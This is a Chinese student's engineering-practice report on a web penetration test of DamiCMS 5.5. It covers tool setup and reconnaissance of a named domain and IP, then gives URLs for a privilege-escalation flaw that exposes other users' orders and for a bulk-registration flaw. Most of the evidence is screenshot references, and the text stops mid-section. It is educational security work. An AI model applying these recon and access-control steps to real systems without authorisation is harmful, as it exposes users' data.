成都信息工程大学
工程实践报告

web渗透测试项目实践

报告作者姓名： | 杨佳伲
报告提交日期： | 2025年06月 29日

目 录
报告总页数：××页
1 引言 1
1.1 课题背景 1
1.2 本课题的研究方法 1
2.相关技术和工具简介 1
2.1 burpsuite 1
2.2 大米cms 2
3.工具准备 2
4.信息搜集 3
5.风险细节描述 7
5.1 越权漏洞（漏洞级别：高） 8
5.2 批量注册漏洞（漏洞级别：中） 9
5.3 修改商品id漏洞（漏洞级别：高） 11
6.靶场xss漏洞复现练习 12
6.1 反射型xss漏洞 13
5.2 DOM型xss漏洞 14
5.3 存储型xss漏洞 19
结 语 21

1 引言
  - 课题背景
随着互联网技术的快速发展，Web应用在各行业中的使用日益广泛，但同时也面临着严峻的安全威胁。SQL注入、跨站脚本（XSS）、跨站请求伪造（CSRF）、文件上传漏洞等安全问题频发，给企业和用户带来严重的数据泄露和财产损失风险。尽管已有防火墙、WAF（Web应用防火墙）等防护措施，但攻击者的手段不断演进，传统的防御方式难以全面应对。因此，通过渗透测试主动发现Web应用的安全漏洞，并提出有效的修复方案，对提升系统安全性具有重要意义。

  - 本课题的研究方法
本课题采用黑盒测试与白盒测试相结合的方式，对目标Web应用进行系统化的渗透测试研究，具体方法如下：
信息收集：使用Nmap、Whois、Shodan等工具探测目标系统的开放端口、服务版本及架构信息。通过Burp Suite、OWASP ZAP抓包分析HTTP请求，识别潜在的攻击面。
漏洞扫描与手动验证：使用自动化工具（如AWVS、Nessus）进行初步扫描，发现常见漏洞（如SQL注入、XSS）。结合手动测试（如修改HTTP参数、尝试Payload绕过WAF）验证漏洞的可利用性，避免误报。
漏洞利用与权限提升：对发现的漏洞进行深入利用，如通过SQL注入获取数据库信息、利用文件上传漏洞获取WebShell等。在授权范围内尝试内网渗透，测试横向移动的可能性。
报告撰写与修复建议：整理测试过程中的漏洞细节，提供复现步骤和风险等级评估。针对每个漏洞提出具体的修复方案（如输入过滤、CSP策略、权限控制等）。

2.相关技术和工具简介
  - burpsuite

Burp Suite 是由PortSwigger公司开发的一款集成化Web应用安全测试平台，广泛用于渗透测试、漏洞挖掘和安全研究。作为行业标杆工具，它提供了一套完整的解决方案，涵盖从信息收集到漏洞利用的全流程。核心模块包括代理拦截（Proxy）、漏洞扫描器（Scanner）、爬虫（Spider）、中继攻击工具（Repeater）、序列生成器（Sequencer）以及扩展插件（Extender），支持通过自定义插件（BApps）扩展功能。其智能代理可拦截和修改HTTP/S请求，配合历史记录和靶场（Target）功能实现高效流量分析。专业版独有的主动/被动扫描引擎能自动检测SQL注入、XSS等130+漏洞类型，并生成合规报告。独特优势在于高度可定制化，支持Macro宏录制解决复杂身份验证场景，Collaborator模块还能协助发现盲注类漏洞。社区版虽功能受限，但仍是安全从业者的必备工具，与ZAP等开源工具相比，其在企业级测试场景中展现出更成熟的流量处理和漏洞检测能力。持续更新的BApp商店和活跃社区生态使其始终保持在Web安全测试领域的技术前沿。
  - 大米cms

大米CMS是一款基于PHP+MySQL开发的开源内容管理系统，主打轻量、高效和易用性，适合中小型网站建设。系统采用MVC架构设计，支持多模板切换、静态页面生成和SEO优化功能，内置文章、图片、下载等常见模块，并提供会员管理、权限控制等基础功能。其特色在于简洁的后台操作界面和低学习成本，同时支持插件扩展机制，允许开发者自定义功能模块。虽然生态规模不及Discuz等主流CMS，但凭借代码开源、运行资源占用少等优势，在个人站长和快速建站场景中仍有一定用户群体。最新版本已适配移动端响应式布局，并强化了安全防护机制。

3.工具准备
1.下载burpsuite，并开始监听


2.火狐开启代理



5.信息搜集
域名：http://blog.simple-wh.top/dami_5.5/

得到ip地址为57.109.55.25
查询有无cdn

只有一个子域：

Whois

备案信息：

查旁站

Nmap扫描：

通过dirsearch扫描目录：

用wappalyzer指纹识别信息收集


用awvs扫描一下网站：


5.风险细节描述

5.1 越权漏洞（漏洞级别：高）
damicms网站存在逻辑越权漏洞，攻击者可能通过该漏洞进行攻击。
漏洞地址：
http://37.0.0.1/dami/index.php?m=member&a=buylist
证据截图：

5.1.1抓包用户1数据

5.1.2抓包用户2数据

5.1.3用户2订单

5.1.5可查看用户1订单

5.2批量注册漏洞（漏洞级别：中）
damicms存在批量注册用户漏洞，攻击者可批量注册用户来进行攻击
漏洞地址：
http://37.0.0.1/dami/index.php?s=/Member/register.html
证据截图：

5.2.1注册界面


5.2.2设置用户名称

